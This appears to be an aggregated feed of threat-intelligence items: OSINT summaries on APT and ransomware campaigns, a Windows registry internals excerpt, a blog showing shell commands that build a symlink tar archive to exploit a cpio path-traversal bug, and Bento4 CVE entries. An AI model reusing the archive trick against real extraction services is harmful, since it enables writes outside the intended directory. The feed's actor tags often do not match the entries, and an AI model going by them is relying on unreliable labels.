What's new arround internet
| Src | Date (GMT) | Titre | Description | Tags | Stories | Notes |
| 2024-11-25 12:11:18 | Weekly OSINT Highlights, 25 November 2024 (lien direct) | ## Snapshot Last week\'s OSINT reporting reveals a persistent focus on sophisticated attacks targeting diverse sectors, from critical infrastructure to financial services and national defense. Attack types ranged from ransomware and phishing to cyberespionage and supply chain attacks, often leveraging advanced malware like LODEINFO, Asyncshell, and DEEPDATA. Threat vectors predominantly exploit unpatched vulnerabilities, malvertising, supply chain attacks, and credential harvesting, with phishing and social engineering remaining prominent tactics. Notable actors include APT groups such as Gelsemium and BrazenBamboo, alongside cybercriminal collectives like Ignoble Scorpius and Water Barghest, targeting organizations across the US, Europe, and Asia. The findings underscore the growing complexity of cyber threats, emphasizing the need for proactive threat intelligence and robust cybersecurity defenses. ## Description 1. [Helldown Ransomware Campaign](https://sip.security.microsoft.com/intel-explorer/articles/2af97093): Sekoia researchers detailed the Helldown ransomware exploiting a Zyxel firewall vulnerability (CVE-2024-42057) to infiltrate corporate networks. Primarily targeting SMBs in the US and Europe, the attackers deploy Linux and Windows ransomware variants for data extortion and VM encryption. 1. [APT-K-47 Asyncshell Malware](https://sip.security.microsoft.com/intel-explorer/articles/aac966a9): Knownsec reported APT-K-47\'s use of Hajj-themed lures and malicious CHM files to distribute Asyncshell malware. The campaign, targeting South Asian countries, utilizes upgraded stealth tactics and evolving C2 infrastructure for long-term espionage. 1. [Linux Backdoors by Gelsemium](https://sip.security.microsoft.com/intel-explorer/articles/fc22b3bb): ESET researchers identified WolfsBane and FireWood backdoors used by the China-linked APT group Gelsemium for cyberespionage. These tools enable stealthy, persistent access to Linux systems, targeting sensitive data and emphasizing APT trends toward exploiting Linux environments. 1. [Lottie-Player Supply Chain Attack](https://sip.security.microsoft.com/intel-explorer/articles/86e2a9b6): ReversingLabs discovered a supply chain attack on the npm package @lottiefiles/lottie-player, compromising web3 wallets through malicious code. This incident highlights vulnerabilities in open-source ecosystems and the risk of compromised developer credentials. 1. [VMware Vulnerabilities Exploited](https://sip.security.microsoft.com/intel-explorer/articles/2eda898d): CISA added two VMware vulnerabilities, CVE-2024-38812 and CVE-2024-38813, to the Known Exploited Vulnerabilities Catalog. These flaws, involving heap overflow and privilege escalation, threaten vCenter Server and Cloud Foundation environments, emphasizing the need for immediate patching. 1. [Phishing Campaign Targeting Telecom and Financial Sectors](https://sip.security.microsoft.com/intel-explorer/articles/29972b65): EclecticIQ reported a phishing campaign using Google Docs and Weebly to bypass detection, targeting telecom and financial sectors. Threat actors employed tailored lures, fake MFA prompts, and SIM-swapping tactics to steal sensitive data. 1. [Lumma Stealer Distributed via Telegram](https://sip.security.microsoft.com/intel-explorer/articles/f250caee): McAfee researchers observed Lumma Stealer disguised as cracked software and distributed through Telegram channels. The malware targets users in India, the US, and Europe, stealing cryptocurrency and personal data via sophisticated injection techniques. 1. [Rise of ClickFix Social Engineering](https://sip.security.microsoft.com/intel-explorer/articles/67d03ba9): Proofpoint researchers identified ClickFix, a social engineering tactic that tricks users into executing malicious PowerShell commands, leading to malware infections such as AsyncRAT and DarkGate. Used by groups like TA571 and ClearFake, the method targets Ukrainian entities and employs malvertising, GitHub notifications, and CAPTCHA phishing lures. | Ransomware Malware Tool Vulnerability Threat Patching Industrial Prediction Cloud | APT 10 | ★★ | |
| 2024-11-19 21:54:53 | Spot the Difference: Earth Kasha\'s New LODEINFO Campaign And The Correlation Analysis With The APT10 Umbrella (lien direct) | #### Targeted Geolocations - Japan - India - Taiwan #### Targeted Industries - Government Agencies & Services - Information Technology - Transportation Systems - Aviation - Education ## Snapshot Trend Micro has released a report detailing the activities of Earth Kasha, a cyberespionage group known for leveraging the LODEINFO malware, primarily targeting entities in Japan. While some researchers suggest a connection to APT10, Trend Micro considers Earth Kasha a distinct entity within the "APT10 Umbrella," a term denoting groups linked to APT10\'s operational methods. This distinction arises from shared tactics and malware but insufficient direct evidence to conflate the two groups entirely. APT10 is tracked by Microsoft as [Purple Typhoon](https://security.microsoft.com/intel-profiles/e2ce50467bf60953a8838cf5d054caf7f89a0a7611f65e89a67e0142211a1745?tab=description&). ## Description Since early 2023, Earth Kasha has expanded its operations beyond Japan to include high-profile targets in Taiwan and India, focusing on government agencies and advanced technology industries. Their recent campaigns exhibit a strategic evolution, using vulnerabilities in public-facing enterprise applications, such as FortiOS/FortiProxy and Array AG, to gain initial access. Post-exploitation activities emphasize persistence, lateral movement, and credential theft, deploying backdoors like LODEINFO, NOOPDOOR, and the Cobalt Strike framework. The LODEINFO malware, central to Earth Kasha\'s campaigns, has undergone continuous development, with new versions observed in recent attacks. This malware is used alongside tools like MirrorStealer, which extracts credentials from browsers and email clients, and NOOPDOOR, a sophisticated backdoor with advanced evasion techniques. These tools enable extensive data theft and infiltration of victim networks. Comparative analysis highlights overlaps between Earth Kasha and other APT10-associated campaigns, particularly in tactics like exploiting SSL-VPN vulnerabilities and abusing legitimate tools for credential harvesting. However, toolsets differ, suggesting operational independence while potentially sharing resources or operators.Trend Micro\'s medium-confidence attribution of Earth Kasha underscores its ties to the broader APT10 network but stops short of confirming direct control. The group\'s distinct operational focus and adaptive methods indicate a specialized role within this cyber threat ecosystem. These findings highlight the complexity of attribution in modern cyber warfare and the evolving capabilities of threat actors like Earth Kasha. ## Microsoft Analysis and Additional OSINT Context The threat actor Microsoft tracks as [Purple Typhoon](https://security.microsoft.com/intel-profiles/e2ce50467bf60953a8838cf5d054caf7f89a0a7611f65e89a67e0142211a1745?tab=description&) is a long-running, targeted activity group which has had success in compromising targets from as early as 2009. This activity group has targeted various government entities and industry sectors such as engineering, critical manufacturing, communications infrastructure, and defense. Most of its activity has been spread across a wide geographic area; however, localized targeting using specific malware families has been observed, which suggests possible subgroups are contained within the wider Purple Typhoon group. ## Recommendations Microsoft recommends the following mitigations to reduce the impact of this threat. - Turn on [cloud-delivered protection](https://learn.microsoft.com/en-us/defender-endpoint/linux-preferences) in Microsoft Defender Antivirus or the equivalent for your antivirus product to cover rapidly evolving attacker tools and techniques. Cloud-based machine learning protections block a majority of new and unknown threats. - Run [EDR in block mode](https://learn.microsoft.com/microsoft-365/security/defender-endpoint/edr-in-block-mode?view=o365-worldwide?ocid=magicti_ta_learndoc) so tha | Malware Tool Vulnerability Threat Prediction | APT 10 | ★★ | |
| 2024-10-25 10:30:02 | The Windows Registry Adventure # 4: Hives and the Registry Mayout The Windows Registry Adventure #4: Hives and the registry layout (lien direct) |
Posted by Mateusz Jurczyk, Google Project Zero
To a normal user or even a Win32 application developer, the registry layout may seem simple: there are five root keys that we know from Regedit (abbreviated as HKCR, HKLM, HKCU, HKU and HKCC), and each of them contains a nested tree structure that serves a specific role in the system. But as one tries to dig deeper and understand how the registry really works internally, things may get confusing really fast. What are hives? How do they map or relate to the top-level keys? Why are some HKEY root keys pointing inside of other root keys (e.g. HKCU being located under HKU)? These are all valid questions, but they are difficult to answer without fully understanding the interactions between the user-mode Registry API and the kernel-mode registry interface, so let\'s start there.The high-level view
A simplified diagram of the execution flow taken when an application creates a registry key is shown below:
 In this example, Application.exe is a desktop program calling the documented RegCreateKeyEx function, which is exported by KernelBase.dll. The KernelBase.dll library implements RegCreateKeyEx by translating the high-level API parameters passed by the caller (paths, flags, etc.) to internal ones understood by the kernel. It then invokes the NtCreateKey system call through a thin wrapper provided by ntdll.dll, and the execution finally reaches the Windows kernel, where all of the actual work on the internal registry representation is performed.
In this example, Application.exe is a desktop program calling the documented RegCreateKeyEx function, which is exported by KernelBase.dll. The KernelBase.dll library implements RegCreateKeyEx by translating the high-level API parameters passed by the caller (paths, flags, etc.) to internal ones understood by the kernel. It then invokes the NtCreateKey system call through a thin wrapper provided by ntdll.dll, and the execution finally reaches the Windows kernel, where all of the actual work on the internal registry representation is performed.
|
Tool Vulnerability Threat Legislation Technical | APT 17 | ★★★ | |
| 2024-10-14 21:26:20 | Faits saillants hebdomadaires, 14 octobre 2024 Weekly OSINT Highlights, 14 October 2024 (lien direct) |
## Snapshot Last week\'s OSINT reporting highlights a complex landscape of cyber threats with a focus on APT groups, sophisticated malware, and exploitation of vulnerabilities. Many attacks are espionage-focused, with China-aligned groups like CeranaKeeper, Iran\'s Hazel Sandstorm, and Russia\'s Midnight Blizzard (SVR) leveraging spearphishing and vulnerability exploitation for intelligence gathering. Ransomware also remains a dominant attack type, with threat actors leveraging double extortion tactics to maximize pressure on victims. A surge in reporting on malware distribution was also observed, including Lua-based malware in the education sector and Pronsis Loader delivering Lumma Stealer. Additionally, multiple reports detail widespread campaigns leveraging phishing, malvertising, and cryptomining, with key targets being government institutions, financial services, and critical infrastructure. Attackers employ diverse techniques such as DNS tunneling, USB-based malware, and exploit known vulnerabilities like EternalBlue (CVE-2017-0144) and FortiOS (CVE-2024-23113). ## Description Last week\'s OSINT reporting highlights a complex landscape of cyber threats with a focus on APT groups, sophisticated malware, and exploitation of vulnerabilities. Many attacks are espionage-focused, with China-aligned groups like CeranaKeeper, Iran\'s Hazel Sandstorm, and Russia\'s Midnight Blizzard (SVR) leveraging spearphishing and vulnerability exploitation for intelligence gathering. Ransomware also remains a dominant attack type, with threat actors leveraging double extortion tactics to maximize pressure on victims. A surge in reporting on malware distribution was also observed, including Lua-based malware in the education sector and Pronsis Loader delivering Lumma Stealer. Additionally, multiple reports detail widespread campaigns leveraging phishing, malvertising, and cryptomining, with key targets being government institutions, financial services, and critical infrastructure. Attackers employ diverse techniques such as DNS tunneling, USB-based malware, and exploit known vulnerabilities like EternalBlue (CVE-2017-0144) and FortiOS (CVE-2024-23113). 1. [CeranaKeeper Targets Thai Government](https://sip.security.microsoft.com/intel-explorer/articles/b3aa72ef): ESET uncovered a new China-aligned APT, CeranaKeeper, targeting government institutions in Thailand, using unique tools for data exfiltration via cloud services. The group adapts its malware for stealth and has been mistakenly linked to Mustang Panda due to some shared methods. 2. [Largest DDoS Attack Mitigated](https://sip.security.microsoft.com/intel-explorer/articles/74f06d55): Cloudflare mitigated the largest publicly disclosed DDoS attack, peaking at 3.8 Tbps, which targeted financial services, internet, and telecom organizations globally. Akamai also identified a critical vulnerability in CUPS servers, potentially creating a new vector for DDoS amplification. 3. [Cuckoo Spear\'s Sophisticated Tools](https://sip.security.microsoft.com/intel-explorer/articles/d47fc595): Cybereason exposed the Cuckoo Spear campaign by APT10, using NOOPLDR and NOOPDOOR to conduct espionage against Japanese industries and governments. These advanced tools employ anti-detection techniques and facilitate network pivoting for exfiltration. 4. [Mamba 2FA Phishing Campaign](https://sip.security.microsoft.com/intel-explorer/articles/bfcb80ed): Sekoia identified a phishing campaign using Mamba 2FA, a PhaaS platform, to steal credentials and session cookies from Microsoft services. Attackers exploited MFA weaknesses and used Telegram bots for data exfiltration. 5. [Golden Jackal\'s Air-Gapped System Attacks](https://sip.security.microsoft.com/intel-explorer/articles/f0234a25): ESET researchers discovered Golden Jackal targeting European government organizations with tools designed to breach air-gapped systems. The group uses USB-based malware for espionage and data exfiltration. 6. [Awaken Likho Targets Russian Agencies](https://sip.security.microsoft.com/in | Ransomware Malware Tool Vulnerability Threat Patching Industrial Medical Cloud | APT 29 APT 10 GoldenJackal | ★★ | |
| 2024-09-23 16:05:03 | Faits saillants hebdomadaires OSINT, 23 septembre 2024 Weekly OSINT Highlights, 23 September 2024 (lien direct) |
## Snapshot Last week\'s OSINT reporting reveals a landscape dominated by complex, multi-layered attacks targeting critical infrastructure, financial sectors, and cloud environments. Nation-state actors, like China\'s Flax Typhoon and Iran\'s UNC1860, leverage botnets, IoT exploits, and sophisticated backdoors to infiltrate government, military, and industrial targets. The emergence of groups such as Earth Baxia highlights the continued exploitation of vulnerabilities like CVE-2024-36401 and spear-phishing tactics in the Asia-Pacific region. Meanwhile, cybercriminals, including SCATTERED SPIDER (Octo Tempest) and those behind the Lumma Stealer campaigns, utilize social engineering, fake CAPTCHA pages, and WebDAV for malware distribution to evade detection and deploy ransomware and infostealers. Exploits underscore the increasing use of open-source vulnerabilities, with attackers targeting a diverse range of industries, including IT, telecommunications, and finance. These attacks highlight evolving tactics, advanced persistence mechanisms, and stealthy malware being used to target sensitive data globally. ## Description 1. [Raptor Train Botnet Operated by Flax Typhoon](https://sip.security.microsoft.com/intel-explorer/articles/9118dcb6): Black Lotus Labs uncovered the massive Raptor Train botnet, operated by Chinese nation-state group Flax Typhoon. This IoT botnet, consisting of compromised routers, cameras, and other devices, has targeted U.S. and Taiwanese entities across sectors like military and government, making it one of the largest Chinese state-sponsored botnets to date. 2. [Exploitation of GeoServer Vulnerability (CVE-2024-36401)](https://sip.security.microsoft.com/intel-explorer/articles/e7a82171): Threat actors are exploiting a remote code execution (RCE) vulnerability in GeoServer to deliver malware such as GOREVERSE, SideWalk, and CoinMiner. Campaigns have targeted IT, telecom, and government sectors across multiple countries, using sophisticated backdoors and botnets to compromise systems. 3. [WebDAV Used to Distribute Emmenthal Loader](https://sip.security.microsoft.com/intel-explorer/articles/6dec4139): Cybercriminals are using WebDAV servers to distribute the Emmenthal loader (aka PeakLight), which delivers infostealers via malicious .lnk files. This infrastructure is likely part of a larger cybercrime operation offering infrastructure as a service (IaaS), and its stealthy, memory-only execution technique poses a significant threat to global cybersecurity. 4. [Iran\'s UNC1860 Targets Middle Eastern Networks](https://sip.security.microsoft.com/intel-explorer/articles/e882507d): Mandiant assesses UNC1860 is likely linked to Iran\'s Ministry of Intelligence and Security (MOIS) and focuses on persistent access to government and telecom organizations in the Middle East. The group leverages sophisticated tools, such as TEMPLEPLAY and VIROGREEN, and exploits internet-facing servers to evade detection. 5. [Cuckoo Spear Campaign Tied to APT10](https://sip.security.microsoft.com/intel-explorer/articles/8f34c36c): Cybereason discovered the "Cuckoo Spear" campaign, attributed to APT10, targeting Japanese manufacturing and political sectors. The attackers used advanced tools like LODEINFO and NOOPLDR to maintain long-term espionage operations, employing tactics like DLL side-loading and phishing. 6. [PondRAT Campaign Linked to North Korean Group](https://sip.security.microsoft.com/intel-explorer/articles/906408c8): Unit 42 identified the PondRAT campaign, attributed to Gleaming Pisces (Citrine Sleet), which targets Linux and macOS systems through infected PyPI packages. The goal is to compromise the supply chain, particularly in the cryptocurrency sector, by delivering backdoor malware to developers\' machines. 7. [Phishing Campaign Distributes Lumma Stealer](https://sip.security.microsoft.com/intel-explorer/articles/3cb5d189): A phishing campaign abuses GitHub repositories by filing false security vulnerability reports to lure users into downloading the Lumma Stealer malware. The | Ransomware Malware Tool Vulnerability Threat Mobile Industrial Prediction Cloud Conference | APT 10 | ★★ | |
| 2024-05-22 14:00:00 | Extinction de l'IOC?Les acteurs de cyber-espionnage de Chine-Nexus utilisent des réseaux orbes pour augmenter les coûts des défenseurs IOC Extinction? China-Nexus Cyber Espionage Actors Use ORB Networks to Raise Cost on Defenders (lien direct) |
Written by: Michael Raggi
Mandiant Intelligence is tracking a growing trend among China-nexus cyber espionage operations where advanced persistent threat (APT) actors utilize proxy networks known as “ORB networks” (operational relay box networks) to gain an advantage when conducting espionage operations. ORB networks are akin to botnets and are made up of virtual private servers (VPS), as well as compromised Internet of Things (IoT) devices, smart devices, and routers that are often end of life or unsupported by their manufacturers. Building networks of compromised devices allows ORB network administrators to easily grow the size of their ORB network with little effort and create a constantly evolving mesh network that can be used to conceal espionage operations. By using these mesh networks to conduct espionage operations, actors can disguise external traffic between command and control (C2) infrastructure and victim environments including vulnerable edge devices that are being exploited via zero-day vulnerabilities. These networks often use both rented VPS nodes in combination with malware designed to target routers so they can grow the number of devices capable of relaying traffic within compromised networks. Mandiant assesses with moderate confidence that this is an effort to raise the cost of defending an enterprise\'s network and shift the advantage toward espionage operators by evading detection and complicating attribution. Mandiant believes that if network defenders can shift the current enterprise defense paradigm away from treating adversary infrastructure like indicators of compromise (IOCs) and instead toward tracking ORB networks like evolving entities akin to APT groups, enterprises can contend with the rising challenge of ORB networks in the threat landscape. IOC Extinction and the Rise of ORB Networks The cybersecurity industry has reported on the APT practice of ORB network usage in the past as well as on the functional implementation of these networks. Less discussed are the implications of broad ORB network usage by a multitude of China-nexus espionage actors, which has become more common over recent years. The following are three key points and paradigm shifting implications about ORB networks that require enterprise network defenders to adapt the way they think about China-nexus espionage actors: ORB networks undermine the idea of “Actor-Controlled Infrastructure”: ORB networks are infrastructure networks administered by independent entities, contractors, or administrators within the People\'s Republic of China (PRC). They are not controlled by a single APT actor. ORB networks create a network interface, administer a network of compromised nodes, and contract access to those networks to multiple APT actors that will use the ORB networks to carry out their own distinct espionage and reconnaissance. These networks are not controlled by APT actors using them, but rather are temporarily used by these APT actors often to deploy custom tooling more conventionally attributable to known China-nexus adversaries. ORB network infrastructure has a short lifesp |
Malware Tool Vulnerability Threat Prediction Cloud Commercial | APT 15 APT 5 APT 31 | ★★★ | |
| 2023-07-13 00:00:00 | Le Ransomware Threat Landscape H1-23 Ce rapport fournit une analyse complète de toutes les attaques de ransomwares connues qui ont été signalées au cours des deux premiers trimestres de 2023. The Ransomware Threat Landscape H1-23This report provides a comprehensive analysis of all known ransomware attacks that were reported during the first two quarters of 2023.Read More (lien direct) |
IntroductionâIn this comprehensive report, Kovrr collected and analyzed data on all known ransomware attacks reported during the first two quarters of 2023. The data was collected from multiple sources, all aggregated and updated regularly in Kovrrâs Threat Intelligence Database. The database includes data on many different types of cyber incidents, but this report includes only data on ransomware attacks, excluding data on any other type of attacks. The ransomware groups covered in this report all operate as a RaaS (Ransomware as a Service), a business model through which the ransomware binary and operation are sold or leased to operators, called affiliates. This means that a ransomware operation is composed of many different individuals, with separate roles, and the extortion profits are divided between them. Some individuals are responsible for initial access to the targets, others to lateral movement to interesting and profitable areas in the victim network, while others are responsible for the ransomware infection itself, and others negotiate with the victim after infection. âSummaryâThese are the main insights from the collected data:There is a 32% drop in attack amounts in H1-23 compared to H2-22. It is important to note that this drop can also be due to delayed reporting of cyber incidents by attacked companies.The top ten most active groups observed during the first half of 2023 are AvosLocker, Bianlian, BlackBasta, BlackCat, Clop, Lockbit 3.0, MedusaLocker, Play, Royal, and ViceSociety. All 10 actors accounted for 87% of attacks during this period, while the top 3 groups (Lockbit 3.0, BlackCat, and Clop) accounted for 53% of all claimed attacks during this period. The average lifespan of a ransomware group is 262 days, while the median is 167 days. In an average month, 18.3 different ransomware groups are active.The most targeted industry is the Services industry, while companies with a revenue of $10M-$50M are the most common targets. âData Collection Methods and Possible BiasesâThe data for this research was collected from Kovrrâs Threat Intelligence Database, that collects data from multiple sources, and includes information on different types of cyber incidents. Specifically for this report, data was collected mainly from ransomware leak sites, public filings of attacked companies, and news reports on ransomware attacks. The data from ransomware leak sites was collected mainly from Double Extortion (https://doubleextortion.com), a data source providing up to date information from ransomware leak sites. The rest of the data was collected using proprietary sources and methods. This data was then combined with additional sources to collect company business information and is limited to ransomware attacks that occurred and were reported in the first two quarters of 2023, between January 1st 2023 and June 31st 2023. There are several possible biases in the data that may affect the results presented in the report. Data collection for this research relied either on a company filing a notification on a ransomware attack, or a ransomware group uploading information about a victim. Therefore, in the case that a company decided not to file a notice of a ransomware attack, for example due to not being legally required to do so, it will not be included in our data. This means that companies located in countries that require data breach notifications, such as companies in the United States or the European Union, are expected to have a higher representation in our data. This is also true for companies in more regulated industries, such as healthcare. Regarding data retrieved from ransom group sites, there may be cases where an attacker did not upload data on the attack victim, as the victim paid the ransom, or for other reasons. This means that some victims that have quickly paid ransoms following an attack might not appear in our data. Additionally,, we have previously researched | Ransomware Data Breach Vulnerability Threat Cloud | APT 17 | ★★★ | |
| 2023-02-08 14:15:09 | CVE-2022-41620 (lien direct) | Cross-Site Request Forgery (CSRF) vulnerability in SeoSamba for WordPress Webmasters plugin | Vulnerability | APT 19 | ||
| 2023-01-23 20:14:17 | Blast from the Past: How Attackers Compromised Zimbra With a Patched Vulnerability (lien direct) | Last year, I worked on a vulnerability in Zimbra (CVE-2022-41352 - my AttackerKB analysis for Rapid7) that turned out to be a new(-ish) exploit path for a really old bug in cpio - CVE-2015-1194. But that was patched in 2019, so what happened? (I posted this as a tweet-thread awhile back, but I decided to flesh it out and make it into a full blog post!) cpio is an archive tool commonly used for system-level stuff (firmware images and such). It can also extract other format, like .tar, which we'll use since it's more familiar. cpio has a flag (--no-absolute-filenames), off by default, that purports to prevent writing files outside of the target directory. That's handy when, for example, extracting untrusted files with Amavis (like Zimbra does). The problem is, symbolic links can point to absolute paths, and therefore, even with --no-absolute-filenames, there was no safe way to extract an untrusted archive (outside of using a chroot environment or something similar, which they really ought to do). Much later, in 2019, the cpio team released cpio version 2.13, which includes a patch for CVE-2015-1194, with unit tests and everything. Some (not all) modern OSes include the patched version of cpio, which should be the end of the story, but it's not! I'm currently writing this on Fedora 35, so let's try exploiting it. We can confirm that the version of cpio installed with the OS is, indeed, the fixed version: ron@fedora ~ $ cpio --version cpio (GNU cpio) 2.13 Copyright (C) 2017 Free Software Foundation, Inc. License GPLv3+: GNU GPL version 3 or later . This is free software: you are free to change and redistribute it. There is NO WARRANTY, to the extent permitted by law. Written by Phil Nelson, David MacKenzie, John Oleynick, and Sergey Poznyakoff. That means that we shouldn't be able to use symlinks to write outside of the target directory, so let's create a .tar file that includes a symlink and a file written through that symlink (this is largely copied from this mailing list post: ron@fedora ~ $ mkdir cpiotest ron@fedora ~ $ cd cpiotest ron@fedora ~/cpiotest $ ln -s /tmp/ ./demo ron@fedora ~/cpiotest $ echo 'hello' > demo/imafile ron@fedora ~/cpiotest $ tar -cvf demo.tar demo demo/imafile demo demo/imafile ron@fedora ~/cpiotest $ | Tool Vulnerability | APT 17 | ★★★★ | |
| 2022-12-17 13:15:09 | CVE-2022-4584 (lien direct) | A vulnerability was found in Axiomatic Bento4. It has been rated as critical. Affected by this issue is some unknown functionality of the component mp42aac. The manipulation leads to heap-based buffer overflow. The attack may be launched remotely. The exploit has been disclosed to the public and may be used. VDB-216170 is the identifier assigned to this vulnerability. | Vulnerability Guideline | APT 17 | ||
| 2022-11-13 10:15:10 | CVE-2022-3974 (lien direct) | A vulnerability classified as critical was found in Axiomatic Bento4. Affected by this vulnerability is the function AP4_StdcFileByteStream::ReadPartial of the file Ap4StdCFileByteStream.cpp of the component mp4info. The manipulation leads to heap-based buffer overflow. The attack can be launched remotely. The exploit has been disclosed to the public and may be used. The identifier VDB-213553 was assigned to this vulnerability. | Vulnerability Guideline | APT 17 | ||
| 2022-11-02 13:15:16 | CVE-2022-3809 (lien direct) | A vulnerability was found in Axiomatic Bento4 and classified as problematic. Affected by this issue is the function ParseCommandLine of the file Mp4Tag/Mp4Tag.cpp of the component mp4tag. The manipulation leads to denial of service. The attack may be launched remotely. The exploit has been disclosed to the public and may be used. VDB-212666 is the identifier assigned to this vulnerability. | Vulnerability Guideline | APT 17 | ||
| 2022-11-02 13:15:16 | CVE-2022-3810 (lien direct) | A vulnerability was found in Axiomatic Bento4. It has been classified as problematic. This affects the function AP4_File::AP4_File of the file Mp42Hevc.cpp of the component mp42hevc. The manipulation leads to denial of service. It is possible to initiate the attack remotely. The exploit has been disclosed to the public and may be used. The associated identifier of this vulnerability is VDB-212667. | Vulnerability Guideline | APT 17 | ||
| 2022-11-01 22:15:12 | CVE-2022-3817 (lien direct) | A vulnerability has been found in Axiomatic Bento4 and classified as problematic. Affected by this vulnerability is an unknown functionality of the component mp4mux. The manipulation leads to memory leak. The attack can be launched remotely. The exploit has been disclosed to the public and may be used. The associated identifier of this vulnerability is VDB-212683. | Vulnerability Guideline | APT 17 | ||
| 2022-11-01 22:15:12 | CVE-2022-3812 (lien direct) | A vulnerability was found in Axiomatic Bento4. It has been rated as problematic. Affected by this issue is the function AP4_ContainerAtom::AP4_ContainerAtom of the component mp4encrypt. The manipulation leads to memory leak. The attack may be launched remotely. The exploit has been disclosed to the public and may be used. VDB-212678 is the identifier assigned to this vulnerability. | Vulnerability Guideline | APT 17 | ||
| 2022-11-01 22:15:12 | CVE-2022-3813 (lien direct) | A vulnerability classified as problematic has been found in Axiomatic Bento4. This affects an unknown part of the component mp4edit. The manipulation leads to memory leak. It is possible to initiate the attack remotely. The exploit has been disclosed to the public and may be used. The associated identifier of this vulnerability is VDB-212679. | Vulnerability Guideline | APT 17 | ||
| 2022-11-01 22:15:12 | CVE-2022-3814 (lien direct) | A vulnerability classified as problematic was found in Axiomatic Bento4. This vulnerability affects unknown code of the component mp4decrypt. The manipulation leads to memory leak. The attack can be initiated remotely. The exploit has been disclosed to the public and may be used. The identifier of this vulnerability is VDB-212680. | Vulnerability Guideline | APT 17 | ||
| 2022-11-01 20:15:22 | CVE-2022-3807 (lien direct) | A vulnerability was found in Axiomatic Bento4. It has been rated as problematic. Affected by this issue is some unknown functionality of the component Incomplete Fix CVE-2019-13238. The manipulation leads to resource consumption. The attack may be launched remotely. The exploit has been disclosed to the public and may be used. The identifier of this vulnerability is VDB-212660. | Vulnerability Guideline | APT 17 | ||
| 2022-10-31 21:15:12 | CVE-2022-3785 (lien direct) | A vulnerability, which was classified as critical, has been found in Axiomatic Bento4. Affected by this issue is the function AP4_DataBuffer::SetDataSize of the component Avcinfo. The manipulation leads to heap-based buffer overflow. The attack may be launched remotely. The exploit has been disclosed to the public and may be used. The identifier of this vulnerability is VDB-212564. | Vulnerability Guideline | APT 17 | ||
| 2022-10-31 21:15:12 | CVE-2022-3784 (lien direct) | A vulnerability classified as critical was found in Axiomatic Bento4 5e7bb34. Affected by this vulnerability is the function AP4_Mp4AudioDsiParser::ReadBits of the file Ap4Mp4AudioInfo.cpp of the component mp4hls. The manipulation leads to heap-based buffer overflow. The attack can be launched remotely. The exploit has been disclosed to the public and may be used. The associated identifier of this vulnerability is VDB-212563. | Vulnerability Guideline | APT 17 | ||
| 2022-10-26 19:15:27 | CVE-2022-3670 (lien direct) | A vulnerability was found in Axiomatic Bento4. It has been classified as critical. Affected is the function WriteSample of the component mp42hevc. The manipulation leads to heap-based buffer overflow. It is possible to launch the attack remotely. The exploit has been disclosed to the public and may be used. VDB-212010 is the identifier assigned to this vulnerability. | Vulnerability Guideline | APT 17 | ||
| 2022-10-26 19:15:26 | CVE-2022-3669 (lien direct) | A vulnerability was found in Axiomatic Bento4 and classified as problematic. This issue affects the function AP4_AvccAtom::Create of the component mp4edit. The manipulation leads to memory leak. The attack may be initiated remotely. The exploit has been disclosed to the public and may be used. The identifier VDB-212009 was assigned to this vulnerability. | Vulnerability Guideline | APT 17 | ||
| 2022-10-26 19:15:25 | CVE-2022-3668 (lien direct) | A vulnerability has been found in Axiomatic Bento4 and classified as problematic. This vulnerability affects the function AP4_AtomFactory::CreateAtomFromStream of the component mp4edit. The manipulation leads to memory leak. The attack can be initiated remotely. The exploit has been disclosed to the public and may be used. The identifier of this vulnerability is VDB-212008. | Vulnerability Guideline | APT 17 | ||
| 2022-10-26 19:15:24 | CVE-2022-3667 (lien direct) | A vulnerability, which was classified as critical, was found in Axiomatic Bento4. This affects the function AP4_MemoryByteStream::WritePartial of the file Ap4ByteStream.cpp of the component mp42aac. The manipulation leads to heap-based buffer overflow. It is possible to initiate the attack remotely. The exploit has been disclosed to the public and may be used. The associated identifier of this vulnerability is VDB-212007. | Vulnerability Guideline | APT 17 | ||
